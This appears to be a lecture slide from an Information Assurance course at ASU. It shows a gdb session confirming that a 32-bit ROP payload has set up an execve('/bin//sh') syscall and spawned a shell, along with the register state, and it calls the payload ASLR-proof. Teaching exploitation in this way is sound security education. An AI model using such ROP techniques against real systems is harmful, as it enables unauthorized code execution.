 (gdb) x/s 0x080ea060
0x80ea060: "/bin//sh"
(gdb) x/2wx 0x80ea06c
0x80ea06c: 0x080ea060 0x00000000
(gdb) x/1wx 0x080ea068
0x80ea068: 0x00000000
(gdb) c
Continuing.
process 5381 is executing new program:
/bin/dash
execve("/bin//sh", ["/bin//sh"], NULL);
Fully ASLR proof ROP payload!
%eax 0xb
%ebx 0x080ea060
%ecx 0x080ea06c
%edx 0x080ea068
%esp 0xbffff694
%ebp 0x65646362
%eip 0x080493e1
Adam Doupé, Information Assurance
237
ASU